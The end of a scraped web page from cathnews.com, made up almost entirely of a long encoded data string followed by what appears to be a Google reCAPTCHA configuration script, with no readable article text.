nlVIwqE3JQMPw63Dn8KRw6XCsMOYwo5bw4bCqFtzwp/Dk8Klw6bCkMO8bzd1IsOvSRHCl8K8Y8OJDHDDhhgww7rCjMOXw4PDjMOWw6sKZ8OzAz/DucOWw5glw63CqzLDtMOAY8OFCsOrZsKmcW9Rw5RGJcOGc27DiMOLfT/CtT/DqDEoQ8OBw7YOwptqwoJYw5Fpwolrw5QELk8FwqVUw7ETRk3DuMKMV8KGa8KeH8KgZsOkSUbDkCs6w5lufg7CnsOhCFgLRMKPRjPCqcKJXcOCwqrDkMKcSBHDu8KAAA7Cm8KMw5fChMKswoItdsOPw7c0FD3CqxLCr3/ChMODbMKIAcO2InldworCiz5rw5fCtjVQW8OFw7wEBX4iwp3Dk8OhMMKvKAwqbnTDjcK9w7JKw6jDuULCrnPCmQPDvEJwwpvDoMOqwqg/IcO1wrzCvsKbw6UpTsKwwovCg8KhT8OJQMOVw71COBhGwpTDknfDlMOtA8Oiw4EMwo5CEMO+acKewqgnw6AHdQrDqDFbw6fCsB8hw5UHJiHCq8Kfw6nCklnDuBhLPcOrcSzDvsOiwoDCncOgwoPCrF0CDsK/woEsLSbCncOXwpMYMRUNw7bCusKoL8Onw7xyawDCicKcwqYGw6tNEMOYw5zDo8KBwoLDq8OrQH7DunsCB1DDi1IISDc+csOyw7crT8KFZcKmQ8Oow6seU8K2woAoOMK3LMOcWUd/wpDCq8KmM8OLbh5CRsK1XcKowonCh2lZeCJkwpZYworCjMK4wpUGDMOHAcOew602w4XDisOTwp1eXMOUcMOYIHzCu8O3w7kaw612BWV8aMKSwqE7w5Q0wrMVasK/wo91wrtvYMKqKcK2wr9DwrjChkPDkMKww7HDosKxCwwjKsOoUwfDrsK/wrwwwp/ChsOPLMKiwqbClsOAwqY7ZsOWw4o+ZSLDkxEoccK5w6/DjcOjw4hzcyXDpjjDscOrAmDDjz0sZMKUHmnDncO8ecOEW8OXwo9fGcOVw7jCpcKUwrHDoDFNCCrDtgk5wrRww7wpTMKgw7nCi8KTw6oZwpXClHoLw7rCjcO4wrzCqzBWwrpxwoAOAMO6wpXDojnDjVPDmMOaW8OEwp/DtMKDIMKiwrXCicOFwowcw4JOS2nDlMKCEXlrwqLCiMOuwp/DlsOxwqUMwoPCgsOowoZQwrjDqsORwrLDoMOdbClYFBXDr8OhOMOWQnPDoxkNa1/[base64]/[base64]/FQvCn8OZwovDqisJwpPDgsOuw68Xwq/DtsOwO8KVMiZzwp7ClyDDhkMYwoTCvTJgwrrDk8KbR1Q3EMOILAlFWWXDvsOwRcKZw67Ds8OFdg47wr9+XcKsEsKJVcOUF8OFP8Oxwo7DjsOZJH/ChDggw6LCk8O9dsKbwp8vw5nDiMOEeQ1CEsKQw7nDscOhYzIcaMOwwqdZwrbDnE7CpMOZw7BuWcK0OcOdBsKtwrTCsMOZdnN2w6Qhw7QnwrnDkk/CusKjPcO4w43DuQ8pwow6wqlDwpFSwrzDn0DDg03CujFzwrzCp8KPwqnDp0jCsMK/[base64]/[base64]/w53Ct8OtwrQ+d2zDucKDw47CrcKZFDNjw4vDrsK4NVXCicOPwr3DicK9w4fCqcO2w6Qyw4vClMKCfsOhRMOSHBXDpnHCkMKDYgnCmsOwwqHDhsOFMEM/G3oCw7Vow75lw7RLwrZ3VEzCrETDgDnCgk10SMKRMC45w4sJwpvDlC/CucOuwr9GdcK5TgLDhj3CnMK+e2vCm0fCn0orS8O8CGUqZF7DmMOzw60/woEUVcOew7PCmV/[base64]/KF3Dh8KaH8O1wrzDm1lrwq7Di29/w74yw4M1BMKPw4E+w5pxw7fCtzBNwpfCmMOcSXfCkgs8bzwJw4MLG8KiQyYyw69mw6DDhsONLMKCQMOBezDDscKzQRDCqcKvPFZmH8Omw77DjyLDgUk3OcKDQkvCiMKsWhIPJsO/w7jDoMOUE1R+wpjDtR7DnMKXwrXDkcO6w7QZwobCvQQGw59Mw4JMw745eAbCtMKVw6Mew6N8XW9Ww7QGGcOaw6XCghtwZMOoT8KKJsOlw5jDlsOqN8KdLMK2wpbCiCLDrUfCqD/CtsKhwqjCqMK5HGrDk1hsUcO3wq/CjEVYeUNUY2NGS8KlwoxdAjUpIFRIw7Exw5wNwpprO8Oow7plBsO3w5ItwqfCncKnK38rLQTClyldwqXCucKILzkxwqR0HsOmw6HCi2DDnh8Cw5gUGcORIsKtEATDrwvDl8O6wp/[base64]/[base64]/w7A0NMO2w7jDj8O4wpovFiHCj8KNFsOHYBnCnCcswoPCrjnCugZDw43CssKYCMKEJSPCh8Kdwq4dLMOQwrHDiysGwogSO8OxYMOAw5LDvMO4HMKqwp4DCsOoHMOlTmhuwqbCpxDDihzDiS/[base64]/CgsKOfCHCqcKCw5BzcUJdDsKRGMKTLExMGXPDtkXCsRU7w4TDiMKFwo1HTgHCnXVxFMKQwprDqzzCuFjCi8KEc8Kfw647BsKPH05Tw4RDX8OCDzN/wqjDs0wOZWh0w5rDjGsiwqgVw6MEen4AfsKaw75vw61UVcOpw7okMcKfKMK8LEDDjMOUf0luw4zCnMKnXB0bdxzCpsO2w7hDLSt/w7pAwqnDjcKLfcKjw7wxw5DClFHClsK5w4HDrMKkQ8OvZsORw7rCn8KtaMKzQMKoworDomPCuknCixFTSCLDucOZwp/[base64]/w7puXsOxMDfCsnzDhH0lZV/[base64]/ClsOPYsOzChnCmcKrwpXCjk8Jw4h9w60fDsKKwpM/[base64]/DhlMLwrFEwrHCosOOwqjDhlI1O8KYw5vDv8KxD8KwbsOVwq5SwpDCmsOmX8KUW8OfYsKUcB3DqEpBwrzDjMOxw77Dgh/DnsOOw6FVVi3DuXNqw5FaZ0DCjwvDpsO8QQRyVsKCDsKFwpDCu1t/[base64]/TkLCucOABcOsOcKOLjwnam7CjMK2dsKMwp5Gw7rCuQNKwoICw4nCgcK4YWYMRCkcw7nDlTzCoWnCvG/Cn8OBDcK4wrHDpXfDv8ODTTzDqkcsw6YzWcK5wr3DtMOvNsO1wrrCjcK4ByPCoGTCqTnCuWbDqQcvw5VcRsOidcKrw4Q4T8KGwrPCu8Krw7kWCg/[base64]/[base64]/[base64]/CosKBw7VBWQfCpsOjwr9jbsKDVFoPc8KIeQNow7ogOMOWVnZLS8KNwoMENMK9Qh/Cmywaw69bwqHDl8K7w7zCh2jCv8K7GcK9w7nCv8OqZQPDnsKVwqrCrhXCklUdw5rDiCINw7tOZRfCr8KywoLDjm/CvnLCusKywphDwqU6w4UawrsuwoTDhhU0McKWdMOnw7nDoS0uwroiwpgfEMK6wrzClDTDgcOACcO+eMKVwrvDuX/DlSUewrnCm8OWw5MhwqZ3w7bCtcObQwHDgENMH1PCrBDCgRLDqCx0LgDClMKvLx5aworCgQfDhsOeGMO1OGdzVcOtbsK4w6zCpF/[base64]/V8OgwrJGacKPwpfCnW/DokvCrMOpwqF1VVd3w4tWUcOnaVIkw4Q/TcOww5fCv0khHcKmQcK4UsK4FcOcHAXDvHrCmsKAVMKgIEFNwppTeznDhcKAw6EpXsK+GsKnw47DmCTCoQ3DmhtETMK4KcKVwo/DjiTCmQJBcT/Cij4jw7lRw5FLw6/CpEjCg8KeCjrDmsKMwrRGFsOowqDDskjDvcKIw6A4wpdYBsKHD8OkE8KFZ8KfOsO3UUjClELDnsKnw63DnnrCsg8/w545MlLDssKcwqrDv8O/M0DDvB/CksKOw73CmUJQYsKwwrV1w7bDmWbDisKkwrs8wp0aWUTDmyoMUg3DhMOYb8OULMKIwpXDgmgzX8OGwqspw7vCoSBkZcOjwqthwr7Dt8K/wqhHwrkZYARXw593OjbCksO6wq0cw6fDuUI5wrUHEzZERWXCv0BjwqLDgsKRbsKAH8OnTlnCu8K7w6/[base64]/DuQofw5Mkw7/Cjk9qKyBZwpUcUcOTHnRWIcKWQMKQZmxJw7rDpMKwwpVFD0nCjR/CmXjDrxFmLA3CoDjCpcOjAMOAw7JgQRQOwpEYPBjDkzhbfHwIIkY2DgUuw6RBwoxPwok3A8K5V8OdZULDt1JyBXfCqsO+wqbCjsOIwpVJZsO/HELCrEnDr05Kwp9gUcOvYDJtw6lawoLDtMO4wrVXd0kcw6s3X1vDpcKIQy0fRldFYEJjbx5swrwwwqrChxIVw6wkw4ZAwrIBw6UKw7oawqESw7PDkBPDnzdEw6/DmGESDQI4YGYbwrU8P28jSGfDhsOxw5jDlWrDoDnDkR/Cknk0VkZwY8KWwqTDrjpie8ORw7hdwq/[base64]/CkH7Dm8OwJjLCisKVwqcRwrHCkgbDpTQvw4JNLsKQwqA9wrEEN0nCvsKSw695wqDDjnrDmUpxQWzDu8OmLlp2woc9wrRNbifCnBXDj8K/w5sIw6zDqlMkw7YIwoZcOHrCssKbwp8HwqIrwopUw7IVw5J8wpAFbQ8iworCpxnCq8K+wpnDumkNHcK0w7HDtMKrM3YvKi7ClMKzOi7Cu8ObZ8O1wqDCiThlQcKdwpY/DMOIwoNRC8KrIsKcUUdFwq3Ci8OawqfCjV8FwqRGwqPCsWvDqsKnPnQyw4dZw54VMjXDkcKyVEXChS8Qwr9cw6wRRMO0SHAyw4rCs8KSDcKlw45Yw6lkcS8yfC/DjnopCsObajbDmMKUZcKdUVAKLMOYCMO1w4bDhQDDiMOOwrw1w6RuDmZBw4DCgCQvR8O/wr8Xwq3CjMOeKXYwwoLDlAxhwr/DlzNYA23Ckl/DvcOoSGt0w4DDssOrwr8GwobDqGzCpGrCoTrDlGw1ZybCucK2w5d/dcKZMCJ5w7FQw58IwqTDnCMhMMOhwpLDu8KewqDDgsK7GMK/asOWXMOJMMKlRcOaw5fCmMKyfMKQXjA2wpXCjcOiAcKLYsOlGyDDrxLCtMOfwpTDjMOeHSNPwqjDnsOPwqFfw7fCm8O/wrLDpcKyDnHCk2rChHbDs3fCjcK3C0XCj3MZVcKHw48XA8KcGcOBw7RBw4rDk3LCiSgDw4DDnMORwpRTBcKTKRVDLcOuEEzCpw3DgMOeSiIDcMKFQToFwrpSbHLDgGcRPmvCgsOMwrECcmHCoXbCiE/DoXZnw6dOw5/DgcKDwoHCssKCw73DpFHCrMKgGGzCqMO+JcKgwoorCMKTXsOzw41ywrYlMznDswTDknILSsOQHWbCo0/DoVUBKC1ww4Vew45WwpZMw6TCuVrCi8OOwr80JMKGGnLCkksnwrLDisO8cGdJScOWGcOCZETDscKQGgJew5d+FsKyasOuGFN4c8OFw5LDkB1fwoQ4wqjCqljCsRnCqRUXIVrCp8ONw7vCh8OPdUnCvMOHTyoRNXo5w7/CvcK0eMOrA2/Cq8OuH1RPAQlaw5QxSMOTwq7Cm8Oww5hhYcOQY0sawrvDnHl3fsOowqfCund7RxJqwqjCm8O4csODw4zClTJhBcKSTHLDh3bCth0MwrZ0TMKrcsKywrrDowfDqgoCNMKpw7N/[base64]/DsW/[base64]/[base64]/[base64]/ChMKTIsKNw61AwrfCj1QqOEIuw5LCrU3DpMKnw6XCkEgMwqo9w51gasOywqTDmcOwLcKjwrJQw7tyw54kW2snEknCvmPDkUbDhcOQMsKIKw0kw7NNNsOBfE1Iwr3Dq8KWeTHCocKFPj5gcsKeCMOQMB7CsUY0wphHCl7DsVwmRmLCj8KmMsOkwp/DhQoGwoYyw7VMw6LDoRsCw5nDuMO5w7kiwpvDg8OCwqwMcMOMw5vDvhUkSsKEHsOdWQ1Aw7Ryfx/DpcOle8K3w7NIbcKNBSTDh2DCs8OhwoTDhcK/wqBtKcKWU8OhwqDCrsKSwrdCw5PDoz7Ch8KJwo0LQghjJTwiwqnCrcOaQMKdacKnOm/CoSrCjMOVw5VPwrZbBMKpc0w/w4rCicKuHixFeQHDkcKUFVnDoE9VPcOHHcKcT1sjwoXDrcOwwrbDpDwzVMOnw6/Cj8KSw6YVw4lqw6dSwoLDtcOSC8OYfsKyw7lJwqdvCMKtDDUmw7jCrWA8w5DCsCE4wrrDi1bCvlAuw63DqsOdwoFPNQ/DscOKw6UjF8OaH8KMw44IJ8OmEVUFUFHDvsKfc8OFOcKzEzVcd8ODFsKZTmhgNgvDiMORw4B8bsOURHM0Cnwpw63CrcOuZ3rDnDLDrgrDnyHCnMKswogzNsOuwp7CjyzCpMOvUDnDslEaSjdNSMKUdcK9RQnDiCpdw5cvCC/DvcKUw53CksOsDSoow77Dq2xiTCvCpsKVw7TCj8Oqw5jDisKtw5XDgsO3wr13dXPClcKUN2FmVMK/[base64]/CjTzDmD9sDw59WiJ3M3MxwqoUw4cgw7zCjMKpJcK3w67Dk2Y2E2ktcMKtUwfCvsKew5DDvMOlUlvCr8KrJWTDr8OfJW7DlhRRwqnCpF4vwrLDhhRAKxfDncOZaXUdTB58wpHDsWFOEg8jwp5LLcOSwqUTU8OzwrgDwoUIdMOYwqTDl1M3wr/DgkXCqsOuWmfDgcKlVsO+RcK7wqjDh8KXIiJVwoHDiDBbNsKFwp46ZCfDozAHw51tF3hqw5jDkmsewovDvsOCd8KFwr7CjBLDj1MPw7jDohtcchRdMhvDoG1mFcOwegPDisOcw5NXbgFawrUbwoIKDG3ChsKMfl1yLkEfwq/[base64]/O8KOw7TDvEnDhDDCoMKmbsKFwp1YwqTDngp+Xk3DpDfCh1NUcXRAwoPCgHbDuMO8C33CpsO4eMOfScO/MmHCqcO5wp/[base64]/DjcObw7kaasK2YMOww69AZsKfw5N+wrrClcO5w7fDo8KNwo/Dh1PCkCfDrXzDusOhdcK1TsOvJcOJw4/CgMOrJkfDsUgzwrwiwosAw7rCgMKBwqB3wrDCim40bXEgwoYqwpzDtg3DpUltwrDClj1eEwPDqFFQwoXCjRDDpsK2HGVADMKnw7DCr8K4w48oO8Kew6TCuxXCu2HDhl4mw7RHaEQ6w6xAwoIjw5gUOsKyRz/DtMKbdA7DgCnCnEDDvMK2aAcqw7nCmcOOSWTDnMKDXsK2wrcXbMOBw5o5W3RcVxMZwojCgMOqccKFw63Di8K4XcOnw6xGD8OgCEHDp3rCrXLDmcKNw4/[base64]/DvTnDhcOawpjCp8OCw53DmgU5w5HDtsK5I8KZw5Z1c8OmecKxw5JCMMKDwoo9W8K/w7LCijwRCBnCs8OKaCp1w4NNw5nCjcKzLsK/woB1w5TDj8OQE3EmM8K5DsK7woPCkQHDu8KCwq7CssKsIsOYwqXCh8K/SznDvsKyB8OGw5QzCSlaHsOrw54lIcOWw5DDpDXDt8OIbDLDuErCvsKcBcK0w5jDmMKMw4RDw40Fw4V3w6xUwqbCmHVqw4HCmcOdUW0Mw6QpwoB3w60aw4wBNsKVwrnCvQZnJcKXBsO7w7PDksOREwzCu0/Cq8OvNMK4UHXClMOgw4nDtMOwB1rDhl5Qwpgfw4/ClHlBwo52Zw/DlcKNLMOJwobChRgNwr8FAwTCjGzCkAkGGsOULAbDjBXDoWXDrsKJSsKIcETDl8OlQwozb8KVW2PCqsKaZsOpacOGwoUfcRnDlsKyXcO/TsK6w7fDscKMwpXCqXTCo14zBMOBWzLDtsK4wqUpwp7Cj8Kbw7rDpDQGwpsFwqDCjhnDnjVwRBpoSMKNwpvDl8KkWsKqIMOLF8OjRn0DVxozXMK1wrlbHyDDgcKdw7vCoSQnw7jCjG5zM8KsawfDu8Knw6/Dh8OMWVBjPMKEd1zDqi8Pw4TDgsOQcMOpwo/[base64]/[base64]/[base64]/Cp8K+XsK6DQcRwqvCvcOTQQV5wqhTw6V1f2XDosOjw4dQb8KlwofDhCYaasO1wrLDohZxw7lyVsKcUmvDkWrCt8KSwoVWw7XCocO5wpbChcKnKC7DncKQwqtIG8Omw4nCiUZ5w4AeMU9/[base64]/CnWYSWRLCh3fDqz8Rw4rDnsKMOQnCpzRrL8OFwq7DqlbDpMO8wpsHwo9KLkgEO3Bcw7bDnMKQwpUeDz/DhDXDlsK1w4nDvADDtsKmKybCksK/N8KwFsKHwoTCtFfCjMOMw77DrB7DjcOuwprDhcO3w78Qw60TS8OiQQrCj8Kdw4PCiGHCvMKaw4TDvD85LcOvw7TCjQrCp2HDlsKfDVTDrCvCk8OVWXjCmUYDAcKywonCgSBsdxHCj8Ksw7tScmQqwqLDvwnDiF5XIllOw6nChxgxYllcdSDDplkMw57Dkw/DghTChMKuw5vDrXYywo5RbcOyw4XDgMK1wozDknwLw7IAw7DDhcKfPGELwpfDqcOCwoLCmSfCn8ObITF9wqB7Ezkbw53DmSAcw71Dw6MiQ8KdUVIhwpELb8KHw7IvK8O3wpjDu8Ojw5cxw6DDlsKUTMK0w6jCpsOpPcKWEcKJw54Iw4TDnjttTArCvBwQAizDlcKdw4/DicOTwp/Dg8O6worCvmJ7w7jDhMOUw5bDsT9oPsOWZGpSXDnDiS3DgEfCisKwVcO1Rz4zDcOMw5t/[base64]/DrlzCicKUw5HDtyIpwqxbw6PCt1PChcKiw7s5cMOkwq7CpcK+LhnDlC9nwrHDp00GWcOowqw0fnHDlMKVUErCnsOYeMOKH8OQD8OoB2nCpg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mVTL9xEs/kzZC243QemUqE1mZLBlkE26FJF5RvNElUM\\u003d\x22,0,0,null,1,1769366476399,0,0,[111,122,171],null,[224],\x22RC-NnVMttW0DpU-Dg\x22,null,null,null,null,null,\x220dAFcWeA7md46dtkWwkDrJvE3SXso3btJCGogrlecoVDiEwLw-K35vbfjlAhzBXXexygpVC5VnX-q4irk8EuEgV8bReg8SzUCWUQ\x22,1769449276447]");
    </script></body></html>